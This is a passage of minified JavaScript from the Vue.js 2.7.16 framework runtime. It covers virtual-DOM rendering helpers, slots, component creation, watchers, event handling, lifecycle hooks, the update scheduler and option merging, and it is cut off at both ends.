r||(c=f.length-1,l=f[c],i(r)?r.length>0&&(r=he(r,"".concat(e||"","_").concat(n)),pe(r[0])&&pe(l)&&(f[c]=_t(l.text+r[0].text),r.shift()),f.push.apply(f,r)):u(r)?pe(l)?f[c]=_t(l.text+r):""!==r&&f.push(_t(r)):pe(r)&&pe(l)?f[c]=_t(l.text+r.text):(s(t._isVList)&&a(r.tag)&&o(r.key)&&a(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),f.push(r)));return f}function de(t,e){var n,r,o,s,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(f(t))if(vt&&t[Symbol.iterator]){c=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)c.push(e(l.value,c.length)),l=u.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)s=o[n],c[n]=e(t[s],s,n);return a(c)||(c=[]),c._isVList=!0,c}function ve(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=M(M({},r),n)),i=o(n)||(l(e)?e():e)):i=this.$slots[t]||(l(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function me(t){return Pr(this.$options,"filters",t,!0)||B}function ge(t,e){return i(t)?-1===t.indexOf(e):t!==e}function ye(t,e,n,r,i){var o=G.keyCodes[e]||n;return i&&r&&!G.keyCodes[e]?ge(i,r):o?ge(o,t):r?$(r)!==e:void 0===t}function be(t,e,n,r,o){if(n)if(f(n)){i(n)&&(n=R(n));var a=void 0,s=function(i){if("class"===i||"style"===i||w(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||G.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=E(i),u=$(i);if(!(c in a)&&!(u in a)&&(a[i]=n[i],o)){var l=t.on||(t.on={});l["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)s(c)}else;return t}function _e(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),xe(r,"__static__".concat(t),!1)),r}function we(t,e,n){return xe(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function xe(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ce(t[r],"".concat(e,"_").concat(r),n);else Ce(t,e,n)}function Ce(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ke(t,e){if(e)if(h(e)){var n=t.on=t.on?M({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Se(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?Se(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function Oe(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ee(t,e){return"string"===typeof t?e+t:t}function Te(t){t._o=we,t._n=b,t._s=g,t._l=de,t._t=ve,t._q=F,t._i=z,t._m=_e,t._f=me,t._k=ye,t._b=be,t._v=_t,t._e=bt,t._u=Se,t._g=ke,t._d=Oe,t._p=Ee}function Ae(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every($e)&&delete n[u];return n}function $e(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Pe(t){return t.isComment&&t.asyncFactory}function Le(t,e,n,i){var o,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&i&&i!==r&&c===i.$key&&!a&&!i.$hasNormal)return i;for(var u in o={},e)e[u]&&"$"!==u[0]&&(o[u]=je(t,n,u,e[u]))}else o={};for(var l in n)l in o||(o[l]=Ie(n,l));return e&&Object.isExtensible(e)&&(e._normalized=o),K(o,"$stable",s),K(o,"$key",c),K(o,"$hasNormal",a),o}function je(t,e,n,r){var o=function(){var e=mt;gt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:fe(n);var o=n&&n[0];return gt(e),n&&(!o||1===n.length&&o.isComment&&!Pe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function Ie(t,e){return function(){return t[e]}}function Me(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=Re(t);gt(t),Et();var i=en(n,null,[t._props||Ut({}),r],t,"setup");if(Tt(),gt(),l(i))e.render=i;else if(f(i))if(t._setupState=i,i.__sfc){var o=t._setupProxy={};for(var a in i)"__sfc"!==a&&Kt(o,i,a)}else for(var a in i)X(a)||Kt(t,i,a);else 0}}function Re(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};K(e,"_v_attr_proxy",!0),De(e,t.$attrs,r,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};De(e,t.$listeners,r,t,"$listeners")}return t._listenersProxy},get slots(){return Be(t)},emit:j(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach(function(n){return Kt(t,e,n)})}}}function De(t,e,n,r,i){var o=!1;for(var a in e)a in t?e[a]!==n[a]&&(o=!0):(o=!0,Ne(t,a,r,i));for(var a in t)a in e||(o=!0,delete t[a]);return o}function Ne(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Be(t){return t._slotsProxy||Fe(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function Fe(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function ze(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=Ae(e._renderChildren,i),t.$scopedSlots=n?Le(t.$parent,n.data.scopedSlots,t.$slots):r,t._c=function(e,n,r,i){return Ke(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return Ke(t,e,n,r,i,!0)};var o=n&&n.data;Bt(t,"$attrs",o&&o.attrs||r,null,!0),Bt(t,"$listeners",e._parentListeners||r,null,!0)}var He=null;function Ue(t){Te(t.prototype),t.prototype.$nextTick=function(t){return dn(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,r=e._parentVnode;r&&t._isMounted&&(t.$scopedSlots=Le(t.$parent,r.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&Fe(t._slotsProxy,t.$scopedSlots)),t.$vnode=r;var o,a=mt,s=He;try{gt(t),He=t,o=n.call(t._renderProxy,t.$createElement)}catch(os){tn(os,t,"render"),o=t._vnode}finally{He=s,gt(a)}return i(o)&&1===o.length&&(o=o[0]),o instanceof yt||(o=bt()),o.parent=r,o}}function Ve(t,e){return(t.__esModule||vt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),f(t)?e.extend(t):t}function qe(t,e,n,r,i){var o=bt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}function We(t,e){if(s(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=He;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),s(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],i=!0,c=null,u=null;n.$on("hook:destroyed",function(){return x(r,n)});var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=H(function(n){t.resolved=Ve(n,e),i?r.length=0:l(!0)}),h=H(function(e){a(t.errorComp)&&(t.error=!0,l(!0))}),d=t(p,h);return f(d)&&(m(d)?o(t.resolved)&&d.then(p,h):m(d.component)&&(d.component.then(p,h),a(d.error)&&(t.errorComp=Ve(d.error,e)),a(d.loading)&&(t.loadingComp=Ve(d.loading,e),0===d.delay?t.loading=!0:c=setTimeout(function(){c=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,l(!1))},d.delay||200)),a(d.timeout)&&(u=setTimeout(function(){u=null,o(t.resolved)&&h(null)},d.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function Ge(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||Pe(n)))return n}}var Ye=1,Xe=2;function Ke(t,e,n,r,o,a){return(i(n)||u(n))&&(o=r,r=n,n=void 0),s(a)&&(o=Xe),Je(t,e,n,r,o)}function Je(t,e,n,r,o){if(a(n)&&a(n.__ob__))return bt();if(a(n)&&a(n.is)&&(e=n.is),!e)return bt();var s,c;if(i(r)&&l(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Xe?r=fe(r):o===Ye&&(r=le(r)),"string"===typeof e){var u=void 0;c=t.$vnode&&t.$vnode.ns||G.getTagNamespace(e),s=G.isReservedTag(e)?new yt(G.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!a(u=Pr(t.$options,"components",e))?new yt(e,n,r,void 0,void 0,t):dr(u,n,t,r,e)}else s=dr(e,n,t,r);return i(s)?s:a(s)?(a(c)&&Ze(s,c),a(n)&&Qe(n),s):bt()}function Ze(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,i=t.children.length;r<i;r++){var c=t.children[r];a(c.tag)&&(o(c.ns)||s(n)&&"svg"!==c.tag)&&Ze(c,e,n)}}function Qe(t){f(t.style)&&wn(t.style),f(t.class)&&wn(t.class)}function tn(t,e,n){Et();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,t,e,n);if(a)return}catch(os){nn(os,r,"errorCaptured hook")}}}nn(t,e,n)}finally{Tt()}}function en(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&m(o)&&!o._handled&&(o.catch(function(t){return tn(t,r,i+" (Promise/async)")}),o._handled=!0)}catch(os){tn(os,r,i)}return o}function nn(t,e,n){if(G.errorHandler)try{return G.errorHandler.call(null,t,e,n)}catch(os){os!==t&&rn(os,null,"config.errorHandler")}rn(t,e,n)}function rn(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var on,an=!1,sn=[],cn=!1;function un(){cn=!1;var t=sn.slice(0);sn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&ht(Promise)){var ln=Promise.resolve();on=function(){ln.then(un),ot&&setTimeout(D)},an=!0}else if(nt||"undefined"===typeof MutationObserver||!ht(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())on="undefined"!==typeof setImmediate&&ht(setImmediate)?function(){setImmediate(un)}:function(){setTimeout(un,0)};else{var fn=1,pn=new MutationObserver(un),hn=document.createTextNode(String(fn));pn.observe(hn,{characterData:!0}),on=function(){fn=(fn+1)%2,hn.data=String(fn)},an=!0}function dn(t,e){var n;if(sn.push(function(){if(t)try{t.call(e)}catch(os){tn(os,e,"nextTick")}else n&&n(e)}),cn||(cn=!0,on()),!t&&"undefined"!==typeof Promise)return new Promise(function(t){n=t})}function vn(t){return function(e,n){if(void 0===n&&(n=mt),n)return mn(n,t,e)}}function mn(t,e,n){var r=t.$options;r[e]=Cr(r[e],n)}vn("beforeMount");var gn=vn("mounted"),yn=(vn("beforeUpdate"),vn("updated"),vn("beforeDestroy"),vn("destroyed"));vn("activated"),vn("deactivated"),vn("serverPrefetch"),vn("renderTracked"),vn("renderTriggered"),vn("errorCaptured");var bn="2.7.16";var _n=new dt;function wn(t){return xn(t,_n),_n.clear(),t}function xn(t,e){var n,r,o=i(t);if(!(!o&&!f(t)||t.__v_skip||Object.isFrozen(t)||t instanceof yt)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(o){n=t.length;while(n--)xn(t[n],e)}else if(Gt(t))xn(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)xn(t[r[n]],e)}}}var Cn,kn=0,Sn=function(){function t(t,e,n,r,i){ee(this,Qt&&!Qt._vm?Qt:t?t._scope:void 0),(this.vm=t)&&i&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++kn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new dt,this.newDepIds=new dt,this.expression="",l(e)?this.getter=e:(this.getter=Z(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Et(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(os){if(!this.user)throw os;tn(os,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&wn(t),Tt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():rr(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||f(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');en(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function On(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&$n(t,e)}function En(t,e){Cn.$on(t,e)}function Tn(t,e){Cn.$off(t,e)}function An(t,e){var n=Cn;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function $n(t,e,n){Cn=t,ae(e,n||{},En,Tn,An,t),Cn=void 0}function Pn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;var c=s.length;while(c--)if(a=s[c],a===e||a.fn===e){s.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?I(n):n;for(var r=I(arguments,1),i='event handler for "'.concat(t,'"'),o=0,a=n.length;o<a;o++)en(n[o],e,r,e,i)}return e}}var Ln=null;function jn(t){var e=Ln;return Ln=t,function(){Ln=e}}function In(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Mn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=jn(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var a=n;while(a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){zn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||x(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),zn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Rn(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=bt),zn(t,"beforeMount"),r=function(){t._update(t._render(),n)};var i={before:function(){t._isMounted&&!t._isDestroyed&&zn(t,"beforeUpdate")}};new Sn(t,r,D,i,!0),n=!1;var o=t._preWatchers;if(o)for(var a=0;a<o.length;a++)o[a].run();return null==t.$vnode&&(t._isMounted=!0,zn(t,"mounted")),t}function Dn(t,e,n,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(o||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o;var f=i.data.attrs||r;t._attrsProxy&&De(t._attrsProxy,f,l.data&&l.data.attrs||r,t,"$attrs")&&(u=!0),t.$attrs=f,n=n||r;var p=t.$options._parentListeners;if(t._listenersProxy&&De(t._listenersProxy,n,p||r,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,$n(t,n,p),e&&t.$options.props){Mt(!1);for(var h=t._props,d=t.$options._propKeys||[],v=0;v<d.length;v++){var m=d[v],g=t.$options.props;h[m]=Lr(m,g,e,t)}Mt(!0),t.$options.propsData=e}u&&(t.$slots=Ae(o,i.context),t.$forceUpdate())}function Nn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Bn(t,e){if(e){if(t._directInactive=!1,Nn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Bn(t.$children[n]);zn(t,"activated")}}function Fn(t,e){if((!e||(t._directInactive=!0,!Nn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Fn(t.$children[n]);zn(t,"deactivated")}}function zn(t,e,n,r){void 0===r&&(r=!0),Et();var i=mt,o=ne();r&&gt(t);var a=t.$options[e],s="".concat(e," hook");if(a)for(var c=0,u=a.length;c<u;c++)en(a[c],t,n||null,t,s);t._hasHookEvent&&t.$emit("hook:"+e),r&&(gt(i),o&&o.on()),Tt()}var Hn=[],Un=[],Vn={},qn=!1,Wn=!1,Gn=0;function Yn(){Gn=Hn.length=Un.length=0,Vn={},qn=Wn=!1}var Xn=0,Kn=Date.now;if(tt&&!nt){var Jn=window.performance;Jn&&"function"===typeof Jn.now&&Kn()>document.createEvent("Event").timeStamp&&(Kn=function(){return Jn.now()})}var Zn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Qn(){var t,e;for(Xn=Kn(),Wn=!0,Hn.sort(Zn),Gn=0;Gn<Hn.length;Gn++)t=Hn[Gn],t.before&&t.before(),e=t.id,Vn[e]=null,t.run();var n=Un.slice(),r=Hn.slice();Yn(),nr(n),tr(r),kt(),pt&&G.devtools&&pt.emit("flush")}function tr(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&zn(r,"updated")}}function er(t){t._inactive=!1,Un.push(t)}function nr(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Bn(t[e],!0)}function rr(t){var e=t.id;if(null==Vn[e]&&(t!==St.target||!t.noRecurse)){if(Vn[e]=!0,Wn){var n=Hn.length-1;while(n>Gn&&Hn[n].id>t.id)n--;Hn.splice(n+1,0,t)}else Hn.push(t);qn||(qn=!0,dn(Qn))}}function ir(t){var e=t.$options.provide;if(e){var n=l(e)?e.call(t):e;if(!f(n))return;for(var r=re(t),i=vt?Reflect.ownKeys(n):Object.keys(n),o=0;o<i.length;o++){var a=i[o];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}function or(t){var e=ar(t.$options.inject,t);e&&(Mt(!1),Object.keys(e).forEach(function(n){Bt(t,n,e[n])}),Mt(!0))}function ar(t,e){if(t){for(var n=Object.create(null),r=vt?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=t[o].from;if(a in e._provided)n[o]=e._provided[a];else if("default"in t[o]){var s=t[o].default;n[o]=l(s)?s.call(e):s}else 0}}return n}}function sr(t,e,n,o,a){var c,u=this,l=a.options;k(o,"_uid")?(c=Object.create(o),c._original=o):(c=o,o=o._original);var f=s(l._compiled),p=!f;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||r,this.injections=ar(l.inject,o),this.slots=function(){return u.$slots||Le(o,t.scopedSlots,u.$slots=Ae(n,o)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Le(o,t.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Le(o,t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=Ke(c,t,e,n,r,p);return a&&!i(a)&&(a.fnScopeId=l._scopeId,a.fnContext=o),a}:this._c=function(t,e,n,r){return Ke(c,t,e,n,r,p)}}function cr(t,e,n,o,s){var c=t.options,u={},l=c.props;if(a(l))for(var f in l)u[f]=Lr(f,l,e||r);else a(n.attrs)&&lr(u,n.attrs),a(n.props)&&lr(u,n.props);var p=new sr(n,u,s,o,t),h=c.render.call(null,p._c,p);if(h instanceof yt)return ur(h,n,p.parent,c,p);if(i(h)){for(var d=fe(h)||[],v=new Array(d.length),m=0;m<d.length;m++)v[m]=ur(d[m],n,p.parent,c,p);return v}}function ur(t,e,n,r,i){var o=wt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function lr(t,e){for(var n in e)t[E(n)]=e[n]}function fr(t){return t.name||t.__name||t._componentTag}Te(sr.prototype);var pr={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;pr.prepatch(n,n)}else{var r=t.componentInstance=vr(t,Ln);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Dn(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,zn(n,"mounted")),t.data.keepAlive&&(e._isMounted?er(n):Bn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Fn(e,!0):e.$destroy())}},hr=Object.keys(pr);function dr(t,e,n,r,i){if(!o(t)){var c=n.$options._base;if(f(t)&&(t=c.extend(t)),"function"===typeof t){var u;if(o(t.cid)&&(u=t,t=We(u,c),void 0===t))return qe(u,e,n,r,i);e=e||{},ni(t),a(e.model)&&yr(t.options,e);var l=ce(e,t,i);if(s(t.options.functional))return cr(t,l,e,n,r);var p=e.on;if(e.on=e.nativeOn,s(t.options.abstract)){var h=e.slot;e={},h&&(e.slot=h)}mr(e);var d=fr(t.options)||i,v=new yt("vue-component-".concat(t.cid).concat(d?"-".concat(d):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:p,tag:i,children:r},u);return v}}}function vr(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return a(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function mr(t){for(var e=t.hook||(t.hook={}),n=0;n<hr.length;n++){var r=hr[n],i=e[r],o=pr[r];i===o||i&&i._merged||(e[r]=i?gr(o,i):o)}}function gr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function yr(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),s=o[r],c=e.model.callback;a(s)?(i(s)?-1===s.indexOf(c):s!==c)&&(o[r]=[c].concat(s)):o[r]=c}var br=D,_r=G.optionMergeStrategies;function wr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,i,o,a=vt?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)r=a[s],"__ob__"!==r&&(i=t[r],o=e[r],n&&k(t,r)?i!==o&&h(i)&&h(o)&&wr(i,o):Ft(t,r,o));return t}function xr(t,e,n){return n?function(){var r=l(e)?e.call(n,n):e,i=l(t)?t.call(n,n):t;return r?wr(r,i):i}:e?t?function(){return wr(l(e)?e.call(this,this):e,l(t)?t.call(this,this):t)}:e:t}function Cr(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?kr(n):n}function kr(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Sr(t,e,n,r){var i=Object.create(t||null);return e?M(i,e):i}_r.data=function(t,e,n){return n?xr(t,e,n):e&&"function"!==typeof e?t:xr(t,e)},W.forEach(function(t){_r[t]=Cr}),q.forEach(function(t){_r[t+"s"]=Sr}),_r.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in M(o,t),e){var s=o[a],c=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(c):i(c)?c:[c]}return o},_r.props=_r.methods=_r.inject=_r.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return M(i,t),e&&M(i,e),i},_r.provide=function(t,e){return t?function(){var n=Object.create(null);return wr(n,l(t)?t.call(this):t),e&&wr(n,l(e)?e.call(this):e,!1),n}:e};var Or=function(t,e){return void 0===e?t:e};function Er(t,e){var n=t.props;if(n){var r,o,a,s={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(a=E(o),s[a]={type:null})}else if(h(n))for(var c in n)o=n[c],a=E(c),s[a]=h(o)?o:{type:o};else 0;t.props=s}}function Tr(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(h(n))for(var a in n){var s=n[a];r[a]=h(s)?M({from:a},s):{from:s}}else 0}}function Ar(t){var e=t.directives;if(e)for(var n in e){var r=e[n];l(r)&&(e[n]={bind:r,update:r})}}function $r(t,e,n){if(l(e)&&(e=e.options),Er(e,n),Tr(e,n),Ar(e),!e._base&&(e.extends&&(t=$r(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=$r(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)k(t,o)||s(o);function s(r){var i=_r[r]||Or;a[r]=i(t[r],e[r],n,r)}return a}function Pr(t,e,n,r){if("string"===typeof n){var i=t[e];if(k(i,n))return i[n];var o=E(n);if(k(i,o))return i[o];var a=T(o);if(k(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Lr(t,e,n,r){var i=e[t],o=!k(n,t),a=n[t],s=Dr(Boolean,i.type);if(s>-1)if(o&&!k(i,"default"))a=!1;else if(""===a||a===$(t)){var c=Dr(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=jr(r,i,t);var u=It;Mt(!0),Nt(a),Mt(u)}return a}function jr(t,e,n){if(k(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:l(r)&&"Function"!==Mr(e.type)?r.call(t):r}}var Ir=/^\s*function (\w+)/;function Mr(t){var e=t&&t.toString().match(Ir);return e?e[1]:""}function Rr(t,e){return Mr(t)===Mr(e)}function Dr(t,e){if(!i(e))return Rr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Rr(e[n],t))return n;return-1}var Nr={enumerable:!0,configurable:!0,get:D,set:D};function Br(t,e,n){Nr.get=function(){return this[e][n]},Nr.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Nr)}function Fr(t){var e=t.$options;if(e.props&&zr(t,e.props),Me(t),e.methods&&Xr(t,e.methods),e.data)Hr(t);else{var n=Nt(t._data={});n&&n.vmCount++}e.computed&&qr(t,e.computed),e.watch&&e.watch!==ct&&Kr(t,e.watch)}function zr(t,e){var n=t.$options.propsData||{},r=t._props=Ut({}),i=t.$options._propKeys=[],o=!t.$parent;o||Mt(!1);var a=function(o){i.push(o);var a=Lr(o,e,n,t);Bt(r,o,a,void 0,!0),o in t||Br(t,"_props",o)};for(var s in e)a(s);Mt(!0)}function Hr(t){var e=t.$options.data;e=t._data=l(e)?Ur(e,t):e||{},h(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&k(r,o)||X(o)||Br(t,"_data",o)}var a=Nt(e);a&&a.vmCount++}function Ur(t,e){Et();try{return t.call(e,e)}catch(os){return 